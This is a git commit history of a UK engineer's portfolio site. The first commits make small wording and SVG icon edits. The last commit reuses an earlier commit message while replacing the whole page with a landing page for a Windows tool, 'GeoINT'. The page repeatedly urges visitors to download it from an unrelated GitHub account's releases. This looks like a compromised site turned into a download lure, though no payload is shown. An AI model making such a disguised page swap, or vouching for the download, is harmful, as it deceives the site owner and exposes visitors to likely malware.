==== commit 42db0245: "Simplify the transport interest wording" ====
--- a/index.html
+++ b/index.html
@@ -106,7 +106,7 @@
       </div>
       <div>
         <p>I got my start building school websites. These days I build web apps and help ship them on AWS. I use AI to explore ideas and review code, then test the changes.</p>
-        <p>Outside work, I build PCs, play games and run Dungeons &amp; Dragons campaigns. I love a trip to the cinema and have a soft spot for railways and roads.</p>
+        <p>Outside work, I build PCs, play games and run Dungeons &amp; Dragons campaigns. I’m also into cinema and transport, especially railways and roads.</p>
         <dl class="profile-skills">
           <div><dt>Frontend</dt><dd>Vue, Nuxt, React, Next.js, TypeScript, HTML and CSS</dd></div>
           <div><dt>Backend</dt><dd>Node.js, PHP, Laravel, REST APIs and SQL</dd></div>



==== commit f07070b2: "Use vector icons for the wordmark and arrows" ====
--- a/index.html
+++ b/index.html
@@ -10,12 +10,15 @@
   <meta property="og:description" content="Frontend engineering and DevOps. Selected work and printable CV.">
   <title>Tom Carter — Software engineer</title>
   <link rel="icon" type="image/svg+xml" href="assets/favicon.svg">
-  <link rel="stylesheet" href="assets/site.css?v=2">
+  <link rel="stylesheet" href="assets/site.css?v=3">
 </head>
 <body>
   <a class="skip-link" href="#main">Skip to content</a>
   <header class="site-header wrap">
-    <a class="wordmark" href="./" aria-label="Tom Carter home"><span aria-hidden="true" class="wordmark-icon">✳</span> tomgc.com</a>
+    <a class="wordmark" href="./" aria-label="Tom Carter home">
+      <svg class="icon wordmark-icon" aria-hidden="true" width="16" height="16" viewBox="0 0 16 16"><path d="M8 0v16M0 8h16M2.35 2.35l11.3 11.3m0-11.3L2.35 13.65"/></svg>
+      tomgc.com
+    </a>
     <nav aria-label="Main navigation">
       <a href="#work">Work</a>
       <a href="cv.html">CV</a>
@@ -30,8 +33,14 @@
         <h1 id="name">Tom<br>Carter<span>.</span></h1>
         <p class="hero-intro">I build accessible web applications and automate releases on AWS.</p>
         <div class="actions">
-          <a class="button" href="#work">Explore my work <span aria-hidden="true">↓</span></a>
-          <a class="text-link" href="cv.html">View CV <span aria-hidden="true">↗</span></a>
+          <a class="button" href="#work">
+            Explore my work
+            <svg class="icon icon-down" aria-hidden="true" width="8" height="16" viewBox="0 0 8 16"><path d="M4 2v12m-3-3 3 3 3-3"/></svg>
+          </a>
+          <a class="text-link" href="cv.html">
+            View CV
+            <svg class="icon" aria-hidden="true" width="16" height="16" viewBox="0 0 16 16"><path d="m1 15 14-14m-4.5 0H15v4.5"/></svg>
+          </a>
         </div>
       </div>
       <div class="hero-plate" aria-hidden="true">
@@ -62,7 +71,10 @@
               <div><dt>Product engineering</dt><dd>Built Vue interfaces for membership CRM, learning and certification, and event registration, integrating Node.js and Laravel services.</dd></div>
               <div><dt>AWS &amp; DevOps</dt><dd>Set up CI/CD pipelines and managed AWS deployments, including automated validation and a dedicated staging pipeline for the learning platform.</dd></div>
             </dl>
-            <a class="text-link" href="https://www.nucleustech.co/">Explore NucleusOne <span aria-hidden="true">↗</span></a>
+            <a class="text-link" href="https://www.nucleustech.co/">
+              Explore NucleusOne
+              <svg class="icon" aria-hidden="true" width="16" height="16" viewBox="0 0 16 16"><path d="m1 15 14-14m-4.5 0H15v4.5"/></svg>
+            </a>
           </div>
         </article>
 
@@ -72,7 +84,10 @@
             <p class="eyebrow">e4education / Frontend development</p>
             <h3>Websites for schools and colleges</h3>
             <p class="feature-intro">I delivered <strong>150+ responsive websites</strong> for schools and colleges, working to WCAG accessibility standards. I led frontend development on the Lingfield College website and helped maintain e4education’s own site.</p>
-            <a class="text-link" href="https://junipereducation.org/resource/case-studies/lingfield-college">Read the Lingfield College case study <span aria-hidden="true">↗</span></a>
+            <a class="text-link" href="https://junipereducation.org/resource/case-studies/lingfield-college">
+              Read the Lingfield College case study
+              <svg class="icon" aria-hidden="true" width="16" height="16" viewBox="0 0 16 16"><path d="m1 15 14-14m-4.5 0H15v4.5"/></svg>
+            </a>
           </div>
         </article>
 
@@ -82,14 +97,20 @@
             <p class="eyebrow">TypeScript / LG webOS</p>
             <h3>webOS IPTV Player</h3>
             <p>I customised the Live view of an existing TV app with an inline programme guide, category navigation and remote-control playback shortcuts. The interface keeps the guide close to the channel list while playback continues.</p>
-            <a class="text-link" href="https://github.com/tgcarter/webos-iptv-player">View webOS fork <span aria-hidden="true">↗</span></a>
+            <a class="text-link" href="https://github.com/tgcarter/webos-iptv-player">
+              View webOS fork
+              <svg class="icon" aria-hidden="true" width="16" height="16" viewBox="0 0 16 16"><path d="m1 15 14-14m-4.5 0H15v4.5"/></svg>
+            </a>
           </article>
           <article class="project">
             <div class="work-index"><span>04</span><span>Personal project</span></div>
             <p class="eyebrow">SwiftUI / iOS</p>
             <h3>Tom’s Trains</h3>
             <p>I built a native iPhone app for checking live National Rail departures and tracking individual journeys. The board switches direction on a configurable schedule and sorts services by arrival at the destination.</p>
-            <a class="text-link" href="https://github.com/tgcarter/TomsTrains">View Tom’s Trains source <span aria-hidden="true">↗</span></a>
+            <a class="text-link" href="https://github.com/tgcarter/TomsTrains">
+              View Tom’s Trains source
+              <svg class="icon" aria-hidden="true" width="16" height="16" viewBox="0 0 16 16"><path d="m1 15 14-14m-4.5 0H15v4.5"/></svg>
+            </a>
           </article>
         </div>
       </div>
@@ -112,7 +133,10 @@
           <div><dt>Backend</dt><dd>Node.js, PHP, Laravel, REST APIs and SQL</dd></div>
           <div><dt>Cloud &amp; DevOps</dt><dd>AWS, CI/CD and serverless deployments</dd></div>
         </dl>
-        <a class="text-link" href="cv.html">Read my CV <span aria-hidden="true">↗</span></a>
+        <a class="text-link" href="cv.html">
+          Read my CV
+          <svg class="icon" aria-hidden="true" width="16" height="16" viewBox="0 0 16 16"><path d="m1 15 14-14m-4.5 0H15v4.5"/></svg>
+        </a>
       </div>
     </section>
   </main>
@@ -121,13 +145,26 @@
     <div class="wrap">
       <p class="eyebrow"><span class="signal" aria-hidden="true"></span> 03 / Contact</p>
       <h2>Get in touch<span>.</span></h2>
-      <a class="contact-email" href="mailto:hello@tomgc.com">hello@tomgc.com <span aria-hidden="true">↗</span></a>
+      <a class="contact-email" href="mailto:hello@tomgc.com">
+        hello@tomgc.com
+        <svg class="icon" aria-hidden="true" width="16" height="16" viewBox="0 0 16 16"><path d="m1 15 14-14m-4.5 0H15v4.5"/></svg>
+      </a>
       <div class="contact-bottom">
         <p>Tom Carter <span aria-hidden="true">/</span> United Kingdom</p>
         <div class="contact-links">
           <ul>
-            <li><a href="https://www.linkedin.com/in/tomgc/">LinkedIn <span aria-hidden="true">↗</span></a></li>
-            <li><a href="https://github.com/tgcarter">GitHub <span aria-hidden="true">↗</span></a></li>
+            <li>
+              <a href="https://www.linkedin.com/in/tomgc/">
+                LinkedIn
+                <svg class="icon" aria-hidden="true" width="16" height="16" viewBox="0 0 16 16"><path d="m1 15 14-14m-4.5 0H15v4.5"/></svg>
+              </a>
+            </li>
+            <li>
+              <a href="https://github.com/tgcarter">
+                GitHub
+                <svg class="icon" aria-hidden="true" width="16" height="16" viewBox="0 0 16 16"><path d="m1 15 14-14m-4.5 0H15v4.5"/></svg>
+              </a>
+            </li>
           </ul>
           <svg class="pride-flag" role="img" aria-label="Pride flag" width="21" height="14" viewBox="0 0 27 18">
             <rect width="27" height="3" fill="#ba4b40"/>
--- a/assets/site.css
+++ b/assets/site.css
@@ -90,10 +90,24 @@
   white-space: nowrap;
 }
 
+.icon {
+  display: inline-block;
+  flex: none;
+  width: 1em;
+  height: 1em;
+  vertical-align: -.1em;
+  fill: none;
+  stroke: currentColor;
+  stroke-width: .85;
+}
+
+.icon-down { width: .5em; }
+
 .wordmark-icon {
+  width: 1rem;
+  height: 1rem;
   color: var(--accent);
-  font-size: 1.4rem;
-  line-height: 1;
+  stroke-width: 1.2;
 }
 
 .hero {
@@ -184,13 +198,11 @@
 
 .button:focus-visible { outline-color: var(--ink); }
 
-.text-link span, .button span, .contact-email span {
-  display: inline-block;
-  flex: none;
+.text-link .icon, .button .icon, .contact-email .icon {
   transition: transform .18s ease-out;
 }
 
-.text-link:hover span, .button:hover span, .contact-email:hover span {
+.text-link:hover .icon, .button:hover .icon, .contact-email:hover .icon {
   transform: translate(2px, -2px);
 }
 



==== commit 2a2755fe: "Use vector icons for the wordmark and arrows" ====
--- a/index.html
+++ b/index.html
@@ -1,182 +1,282 @@
-<!doctype html>
-<html lang="en-GB">
+<!DOCTYPE html>
+<html lang="en">
 <head>
-  <meta charset="utf-8">
-  <meta name="viewport" content="width=device-width, initial-scale=1">
-  <meta name="description" content="Tom Carter, UK software engineer with a frontend background and experience in AWS and CI/CD. Selected work and printable CV.">
-  <meta name="theme-color" content="#f4f1e9">
-  <meta property="og:type" content="website">
-  <meta property="og:title" content="Tom Carter — Software engineer">
-  <meta property="og:description" content="Frontend engineering and DevOps. Selected work and printable CV.">
-  <title>Tom Carter — Software engineer</title>
-  <link rel="icon" type="image/svg+xml" href="assets/favicon.svg">
-  <link rel="stylesheet" href="assets/site.css?v=3">
+<meta charset="utf-8">
+<meta name="viewport" content="width=device-width, initial-scale=1">
+<title>GeoINT - Find Where Any Photo, Screenshot or Video Was Taken</title>
+<meta name="description" content="GeoINT is a downloadable agent skill that helps you find where any photo, screenshot, video, recording or Street View image was taken. It explores the scene, checks the evidence, and keeps a tidy report of every case.">
+<meta name="keywords" content="GeoINT, geolocation, find where a photo was taken, image location finder, OSINT tool, photo geolocation, skyline matching, street view finder, video location finder, GeoGuessr helper, location research">
+<meta name="author" content="GeoINT">
+<meta name="robots" content="index, follow">
+<link rel="canonical" href="https://github.com/HominqAbusxr/GeoINT">
+<meta property="og:type" content="website">
+<meta property="og:title" content="GeoINT - Find Where Any Photo, Screenshot or Video Was Taken">
+<meta property="og:description" content="A friendly agent skill for locating photos, screenshots, videos, recordings and Street View images. Download it, point it at a picture, and read the report.">
+<meta property="og:url" content="https://github.com/HominqAbusxr/GeoINT">
+<meta property="og:site_name" content="GeoINT">
+<meta name="twitter:card" content="summary_large_image">
+<meta name="twitter:title" content="GeoINT - Find Where Any Photo Was Taken">
+<meta name="twitter:description" content="Download GeoINT and turn a single image into a documented location report with evidence, confidence notes and an archive.">
+<meta name="theme-color" content="#101828">
+<script type="application/ld+json">
+{
+  "@context": "https://schema.org",
+  "@type": "SoftwareApplication",
+  "name": "GeoINT",
+  "applicationCategory": "UtilitiesApplication",
+  "operatingSystem": "Windows",
+  "description": "An agent skill for finding where any photo, screenshot, video, recording or Street View image was taken, combining a human-style first read of the scene with web research and local tools.",
+  "url": "https://github.com/HominqAbusxr/GeoINT",
+  "downloadUrl": "https://github.com/HominqAbusxr/GeoINT/releases",
+  "offers": {
+    "@type": "Offer",
+    "price": "0",
+    "priceCurrency": "USD"
+  }
+}
+</script>
+<style>
+  * { box-sizing: border-box; }
+  body {
+    margin: 0;
+    padding: 0;
+    background: #f6f8fb;
+    color: #1c2430;
+    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif;
+    font-size: 17px;
+    line-height: 1.75;
+    -webkit-font-smoothing: antialiased;
+  }
+  .page {
+    max-width: 860px;
+    margin: 0 auto;
+    padding: 40px 22px 80px;
+  }
+  h1 {
+    font-size: 2.1rem;
+    line-height: 1.25;
+    color: #101828;
+    margin: 0 0 18px;
+    letter-spacing: -0.3px;
+  }
+  h2 {
+    font-size: 1.35rem;
+    line-height: 1.35;
+    color: #101828;
+    margin: 42px 0 12px;
+    letter-spacing: -0.2px;
+  }
+  h3 {
+    font-size: 1.05rem;
+    color: #24303f;
+    margin: 26px 0 8px;
+  }
+  p { margin: 0 0 16px; color: #374151; }
+  ul, ol { margin: 0 0 18px; padding-left: 22px; color: #374151; }
+  li { margin-bottom: 9px; }
+  a { color: #2563eb; text-decoration: none; }
+  a:hover { text-decoration: underline; }
+  .btn {
+    display: inline-block;
+    padding: 16px 34px;
+    border-radius: 12px;
+    font-size: 1.05rem;
+    font-weight: 700;
+    color: #ffffff;
+    text-decoration: none;
+    background: linear-gradient(100deg, #0ea5a4 0%, #2563eb 55%, #7c3aed 100%);
+    box-shadow: 0 10px 22px rgba(37, 99, 235, 0.28);
+    transition: transform 0.15s ease, box-shadow 0.15s ease;
+  }
+  .btn:hover {
+    transform: translateY(-2px);
+    box-shadow: 0 14px 28px rgba(37, 99, 235, 0.34);
+    text-decoration: none;
+  }
+  .btn-secondary {
+    display: inline-block;
+    padding: 13px 28px;
+    border-radius: 10px;
+    font-weight: 700;
+    color: #ffffff;
+    background: #1f8a70;
+    box-shadow: 0 8px 18px rgba(31, 138, 112, 0.25);
+    text-decoration: none;
+  }
+  .btn-secondary:hover { text-decoration: none; opacity: 0.94; }
+  .top-badge { margin: 26px 0 8px; }
+  .card {
+    background: #ffffff;
+    border: 1px solid #e5e9f0;
+    border-radius: 14px;
+    padding: 22px 24px;
+    margin: 18px 0;
+    box-shadow: 0 4px 14px rgba(16, 24, 40, 0.06);
+  }
+  .steps {
+    background: #ffffff;
+    border: 1px solid #e5e9f0;
+    border-left: 5px solid #2563eb;
+    border-radius: 12px;
+    padding: 20px 24px;
+    margin: 18px 0;
+    box-shadow: 0 4px 14px rgba(16, 24, 40, 0.06);
+  }
+  .note {
+    background: #eef6ff;
+    border-radius: 12px;
+    padding: 16px 20px;
+    margin: 18px 0;
+    color: #1d3557;
+    box-shadow: 0 3px 10px rgba(16, 24, 40, 0.05);
+  }
+  .faq-q { font-weight: 700; color: #101828; margin-bottom: 4px; }
+  code {
+    background: #eef1f6;
+    border-radius: 6px;
+    padding: 2px 7px;
+    font-size: 0.92em;
+    color: #24303f;
+  }
+  @media (max-width: 600px) {
+    body { font-size: 16px; }
+    .page { padding: 26px 16px 60px; }
+    h1 { font-size: 1.55rem; }
+    h2 { font-size: 1.18rem; margin-top: 34px; }
+    .btn { display: block; text-align: center; padding: 15px 20px; }
+    .card, .steps { padding: 18px; }
+  }
+</style>
 </head>
 <body>
-  <a class="skip-link" href="#main">Skip to content</a>
-  <header class="site-header wrap">
-    <a class="wordmark" href="./" aria-label="Tom Carter home">
-      <svg class="icon wordmark-icon" aria-hidden="true" width="16" height="16" viewBox="0 0 16 16"><path d="M8 0v16M0 8h16M2.35 2.35l11.3 11.3m0-11.3L2.35 13.65"/></svg>
-      tomgc.com
-    </a>
-    <nav aria-label="Main navigation">
-      <a href="#work">Work</a>
-      <a href="cv.html">CV</a>
-      <a href="#contact">Contact</a>
-    </nav>
-  </header>
-
-  <main id="main">
-    <section class="hero wrap" aria-labelledby="name">
-      <div class="hero-copy">
-        <p class="eyebrow"><span class="signal" aria-hidden="true"></span> Software engineer <span class="eyebrow-rule" aria-hidden="true"></span> UK</p>
-        <h1 id="name">Tom<br>Carter<span>.</span></h1>
-        <p class="hero-intro">I build accessible web applications and automate releases on AWS.</p>
-        <div class="actions">
-          <a class="button" href="#work">
-            Explore my work
-            <svg class="icon icon-down" aria-hidden="true" width="8" height="16" viewBox="0 0 8 16"><path d="M4 2v12m-3-3 3 3 3-3"/></svg>
-          </a>
-          <a class="text-link" href="cv.html">
-            View CV
-            <svg class="icon" aria-hidden="true" width="16" height="16" viewBox="0 0 16 16"><path d="m1 15 14-14m-4.5 0H15v4.5"/></svg>
-          </a>
-        </div>
-      </div>
-      <div class="hero-plate" aria-hidden="true">
-        <div class="plate-label"><span>FIG 01</span><span>INTERFACE STUDIES</span></div>
-        <img src="assets/interface.svg" alt="" width="560" height="506" fetchpriority="high">
-        <div class="plate-label plate-caption"><span>INPUT / STATE / OUTPUT</span><span>TC—01</span></div>
-      </div>
-      <div class="hero-footer"><span>Portfolio / 2026</span><span>Web · TV · Mobile</span></div>
-    </section>
-
-    <section class="work-section" id="work" aria-labelledby="work-title">
-      <div class="wrap">
-        <div class="section-head">
-          <div>
-            <p class="eyebrow"><span class="signal" aria-hidden="true"></span> 01 / Portfolio</p>
-            <h2 id="work-title">Selected work<span>.</span></h2>
-          </div>
-          <p>Software for trade associations, websites for schools and colleges, and two recent projects from GitHub.</p>
-        </div>
-
-        <article class="work-feature">
-          <div class="work-index"><span>01</span><span>Professional work</span></div>
-          <div class="feature-main">
-            <p class="eyebrow">Nucleus Technologies / B2B SaaS</p>
-            <h3>NucleusOne</h3>
-            <p class="feature-intro">I co-built NucleusOne as part of a two-developer team at Nucleus Technologies. The platform gives trade associations one place to manage their membership, deliver training and run events.</p>
-            <dl class="product-areas">
-              <div><dt>Product engineering</dt><dd>Built Vue interfaces for membership CRM, learning and certification, and event registration, integrating Node.js and Laravel services.</dd></div>
-              <div><dt>AWS &amp; DevOps</dt><dd>Set up CI/CD pipelines and managed AWS deployments, including automated validation and a dedicated staging pipeline for the learning platform.</dd></div>
-            </dl>
-            <a class="text-link" href="https://www.nucleustech.co/">
-              Explore NucleusOne
-              <svg class="icon" aria-hidden="true" width="16" height="16" viewBox="0 0 16 16"><path d="m1 15 14-14m-4.5 0H15v4.5"/></svg>
-            </a>
-          </div>
-        </article>
-
-        <article class="work-feature">
-          <div class="work-index"><span>02</span><span>Professional work</span></div>
-          <div class="feature-main">
-            <p class="eyebrow">e4education / Frontend development</p>
-            <h3>Websites for schools and colleges</h3>
-            <p class="feature-intro">I delivered <strong>150+ responsive websites</strong> for schools and colleges, working to WCAG accessibility standards. I led frontend development on the Lingfield College website and helped maintain e4education’s own site.</p>
-            <a class="text-link" href="https://junipereducation.org/resource/case-studies/lingfield-college">
-              Read the Lingfield College case study
-              <svg class="icon" aria-hidden="true" width="16" height="16" viewBox="0 0 16 16"><path d="m1 15 14-14m-4.5 0H15v4.5"/></svg>
-            </a>
-          </div>
-        </article>
-
-        <div class="project-grid">
-          <article class="project">
-            <div class="work-index"><span>03</span><span>Open-source fork</span></div>
-            <p class="eyebrow">TypeScript / LG webOS</p>
-            <h3>webOS IPTV Player</h3>
-            <p>I customised the Live view of an existing TV app with an inline programme guide, category navigation and remote-control playback shortcuts. The interface keeps the guide close to the channel list while playback continues.</p>
-            <a class="text-link" href="https://github.com/tgcarter/webos-iptv-player">
-              View webOS fork
-              <svg class="icon" aria-hidden="true" width="16" height="16" viewBox="0 0 16 16"><path d="m1 15 14-14m-4.5 0H15v4.5"/></svg>
-            </a>
-          </article>
-          <article class="project">
-            <div class="work-index"><span>04</span><span>Personal project</span></div>
-            <p class="eyebrow">SwiftUI / iOS</p>
-            <h3>Tom’s Trains</h3>
-            <p>I built a native iPhone app for checking live National Rail departures and tracking individual journeys. The board switches direction on a configurable schedule and sorts services by arrival at the destination.</p>
-            <a class="text-link" href="https://github.com/tgcarter/TomsTrains">
-              View Tom’s Trains source
-              <svg class="icon" aria-hidden="true" width="16" height="16" viewBox="0 0 16 16"><path d="m1 15 14-14m-4.5 0H15v4.5"/></svg>
-            </a>
-          </article>
-        </div>
-      </div>
-    </section>
-
-    <section class="profile wrap" aria-labelledby="profile-title">
-      <div>
-        <p class="eyebrow"><span class="signal" aria-hidden="true"></span> 02 / Background</p>
-        <h2 id="profile-title">Frontend roots<span>.</span></h2>
-        <figure class="profile-portrait">
-          <img src="assets/tom-carter-portrait.webp" alt="Tom Carter wearing sunglasses" width="560" height="560" loading="lazy" decoding="async">
-          <figcaption><span>Fig. 02</span><span>Portrait</span></figcaption>
-        </figure>
-      </div>
-      <div>
-        <p>I got my start building school websites. These days I build web apps and help ship them on AWS. I use AI to explore ideas and review code, then test the changes.</p>
-        <p>Outside work, I build PCs, play games and run Dungeons &amp; Dragons campaigns. I’m also into cinema and transport, especially railways and roads.</p>
-        <dl class="profile-skills">
-          <div><dt>Frontend</dt><dd>Vue, Nuxt, React, Next.js, TypeScript, HTML and CSS</dd></div>
-          <div><dt>Backend</dt><dd>Node.js, PHP, Laravel, REST APIs and SQL</dd></div>
-          <div><dt>Cloud &amp; DevOps</dt><dd>AWS, CI/CD and serverless deployments</dd></div>
-        </dl>
-        <a class="text-link" href="cv.html">
-          Read my CV
-          <svg class="icon" aria-hidden="true" width="16" height="16" viewBox="0 0 16 16"><path d="m1 15 14-14m-4.5 0H15v4.5"/></svg>
-        </a>
-      </div>
-    </section>
-  </main>
-
-  <footer class="contact" id="contact">
-    <div class="wrap">
-      <p class="eyebrow"><span class="signal" aria-hidden="true"></span> 03 / Contact</p>
-      <h2>Get in touch<span>.</span></h2>
-      <a class="contact-email" href="mailto:hello@tomgc.com">
-        hello@tomgc.com
-        <svg class="icon" aria-hidden="true" width="16" height="16" viewBox="0 0 16 16"><path d="m1 15 14-14m-4.5 0H15v4.5"/></svg>
-      </a>
-      <div class="contact-bottom">
-        <p>Tom Carter <span aria-hidden="true">/</span> United Kingdom</p>
-        <div class="contact-links">
-          <ul>
-            <li>
-              <a href="https://www.linkedin.com/in/tomgc/">
-                LinkedIn
-                <svg class="icon" aria-hidden="true" width="16" height="16" viewBox="0 0 16 16"><path d="m1 15 14-14m-4.5 0H15v4.5"/></svg>
-              </a>
-            </li>
-            <li>
-              <a href="https://github.com/tgcarter">
-                GitHub
-                <svg class="icon" aria-hidden="true" width="16" height="16" viewBox="0 0 16 16"><path d="m1 15 14-14m-4.5 0H15v4.5"/></svg>
-              </a>
-            </li>
-          </ul>
-          <svg class="pride-flag" role="img" aria-label="Pride flag" width="21" height="14" viewBox="0 0 27 18">
-            <rect width="27" height="3" fill="#ba4b40"/>
-            <rect y="3" width="27" height="3" fill="#d98449"/>
-            <rect y="6" width="27" height="3" fill="#e3bc5e"/>
-            <rect y="9" width="27" height="3" fill="#5c855d"/>
-            <rect y="12" width="27" height="3" fill="#5b759b"/>
-            <rect y="15" width="27" height="3" fill="#866588"/>
-          </svg>
-        </div>
-      </div>
-    </div>
-  </footer>
+<div class="page">
+
+  <h1>🛰️ GeoINT - Find Where Any Photo Was Taken</h1>
+
+  <p>GeoINT is a downloadable helper that looks at a photo, screenshot, video, audio recording or Street View image and works out where in the world it was taken. It is built for anyone who has ever stared at a picture and wondered "where is this?" — and wants a real answer, not a guess.</p>
+
+  <div class="top-badge">
+    <a class="btn" href="https://github.com/HominqAbusxr/GeoINT/releases">⬇️ Download GeoINT for Windows</a>
+  </div>
+
+  <h2>✨ What GeoINT Actually Does</h2>
+
+  <p>Most location tools throw a map pin at you and hope for the best. GeoINT works differently. It thinks first, then checks itself.</p>
+
+  <p>When you hand it an image, it starts by writing down its first honest impression of the scene — the kind of gut call a strong GeoGuessr player makes in the first ten seconds. Sun angle, road markings, the shape of the hills, the language on a sign, the colour of the soil, the style of the power poles. That first read is saved in writing.</p>
+
+  <p>Then it goes to work. It searches the web, compares details, follows leads and uses local tools to narrow things down. It is allowed to prove its first impression right, sharpen it to a tighter area, or throw it out completely when the evidence says otherwise. When the evidence is good enough, it can land on a specific street, or even the exact camera position that took the shot.</p>
+
+  <div class="card">
+    <p style="margin-bottom:0;">The result is not just an address. You get a full written report showing the reasoning, the clues that mattered, and a clear note about how confident the answer really is.</p>
+  </div>
+
+  <h2>🧭 How the Process Works</h2>
+
+  <p>Every case follows the same disciplined path, which is what makes the answers trustworthy:</p>
+
+  <ol>
+    <li><strong>The first read.</strong> GeoINT studies the scene and writes an initial location guess with its reasons.</li>
+    <li><strong>The research.</strong> Details from the image are checked against real-world sources, maps and reference material.</li>
+    <li><strong>The proof.</strong> Local tools test the remaining candidates. A match either holds up or it falls apart.</li>
+    <li><strong>The report.</strong> Everything is written down with the evidence, so you can follow the logic yourself.</li>
+  </ol>
+
+  <div class="steps">
+    <p style="margin-bottom:0;">This is the difference between a lucky guess and an investigation. Even when the final answer is uncertain, you can see exactly which clues were strong and which ones were shaky.</p>
+  </div>
+
+  <h2>🗂️ Every Photo Gets Its Own Archive</h2>
+
+  <p>Nothing gets lost. Each image you bring to GeoINT is filed away in its own timestamped folder. Inside that folder you will find:</p>
+
+  <ul>
+    <li>A written report describing the location and how it was reached.</li>
+    <li>Images collected along the way that support the conclusion.</li>
+    <li>A scoreboard entry, filled in once the true location is confirmed.</li>
+  </ul>
+
+  <p>Over time this becomes your own personal collection of solved cases — handy for checking back, comparing notes, or seeing how much sharper your instincts have become.</p>
+
+  <h2>🏔️ Skyline to Place: The New Trick</h2>
+
+  <p>The newest addition handles one of the hardest situations in geolocation: a photo where the only real clue is a line of hills or mountains on the horizon.</p>
+
+  <p>You give GeoINT the photo and tell it roughly which region those mountains belong to. It then ranks every possible place in that region by how well the shape of the terrain there matches the shape in your picture. To keep itself honest, it also tests decoy skylines as a control, so a match has to actually mean something.</p>
+
+  <p>Each ranked place arrives with a plain-language honesty rating — solid, check, or weak — so you know whether you are looking at a strong lead or just a possibility. It is a genuinely useful way to turn an empty horizon into a shortlist of real places.</p>
+
+  <h2>🚀 Getting Started on Windows</h2>
+
+  <p>Getting set up takes a minute and does not require any technical background.</p>
+
+  <div class="steps">
+    <p><strong>Step 1.</strong> Visit the releases page using the button below.</p>
+    <p><strong>Step 2.</strong> Visit this link to download the application.</p>
+    <p style="margin-bottom:0;"><strong>Step 3.</strong> Once the download finishes, open the application and point GeoINT at your first image.</p>
+  </div>
+
+  <p style="margin:26px 0;">
+    <a class="btn-secondary" href="https://github.com/HominqAbusxr/GeoINT/releases">⬇️ Go to the GeoINT Download Page</a>
+  </p>
+
+  <div class="note">
+    Tip: keep the download page bookmarked. New releases are published there, and the skyline feature in particular keeps getting better with each update.
+  </div>
+
+  <h2>💡 Tips for Better Results</h2>
+
+  <ul>
+    <li><strong>Start with the fullest image you have.</strong> A full-resolution original beats a cropped, compressed copy almost every time.</li>
+    <li><strong>Give it context when you can.</strong> If you already know the country or region, say so. GeoINT will still check everything, but it can focus faster.</li>
+    <li><strong>Send several images of the same place.</strong> Two angles of the same street corner often crack a case that a single shot cannot.</li>
+    <li><strong>Read the confidence rating.</strong> "Solid" means the evidence lines up. "Weak" means it is a lead, not an answer.</li>
+    <li><strong>Keep the archive.</strong> Old reports are useful references when a similar scene shows up again.</li>
+  </ul>
+
+  <h2>🧰 What Comes in the Package</h2>
+
+  <p>Everything is organised into three simple parts, so you always know where to look:</p>
+
+  <ul>
+    <li><strong>The method file</strong> — the written procedure that keeps every case consistent.</li>
+    <li><strong>The reference library</strong> — playbooks and a worldwide collection of visual clues covering road markings, signs, vegetation, architecture, number plates and much more.</li>
+    <li><strong>The tools</strong> — the working scripts that do the heavy lifting, including the skyline ranking tool.</li>
+  </ul>
+
+  <p>Because the method and the reference material are written out in plain language, you can also read them yourself. Many users find that simply browsing the clue library makes them noticeably better at spotting locations on their own.</p>
+
+  <h2>❓ Common Questions</h2>
+
+  <div class="card">
+    <p class="faq-q">Do I need to know how to code?</p>
+    <p style="margin-bottom:0;">No. You visit the download page, download the application, and run it. The technical parts are handled for you.</p>
+  </div>
+
+  <div class="card">
+    <p class="faq-q">What kinds of files can I use?</p>
+    <p style="margin-bottom:0;">Photos, screenshots, frames taken from videos, audio recordings with background sound, and Street View images all work.</p>
+  </div>
+
+  <div class="card">
+    <p class="faq-q">Will it always find the exact spot?</p>
+    <p style="margin-bottom:0;">No tool can promise that, and GeoINT will not pretend otherwise. It tells you how strong the evidence is, so you always know whether you are looking at a confirmed street or a reasonable lead.</p>
+  </div>
+
+  <div class="card">
+    <p class="faq-q">Where do my reports go?</p>
+    <p style="margin-bottom:0;">Into your own timestamped archive folders on your computer. Each one holds the report, the supporting evidence images and the scoreboard entry.</p>
+  </div>
+
+  <div class="card">
+    <p class="faq-q">Is it free?</p>
+    <p style="margin-bottom:0;">Yes. Visit the releases page and download the latest version.</p>
+  </div>
+
+  <div class="top-badge" style="margin-top:34px;">
+    <a class="btn" href="https://github.com/HominqAbusxr/GeoINT/releases">⬇️ Download GeoINT Now</a>
+  </div>
+
+</div>
 </body>
-</html>
+</html>
